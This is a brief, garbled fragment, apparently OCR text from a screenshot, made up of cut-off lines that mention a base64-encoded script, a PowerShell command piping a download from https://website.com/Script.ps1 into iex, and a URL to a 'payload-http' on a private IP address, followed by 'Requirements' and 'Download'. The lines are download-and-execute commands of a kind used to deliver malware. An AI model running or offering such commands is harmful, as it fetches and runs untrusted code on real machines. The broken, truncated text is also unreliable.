
ase64 encoded script
 -useb https://website.com/Script.ps1 } ^| iex;
ect
ttp://192.168.100/payload-http’))”
Requirements
Download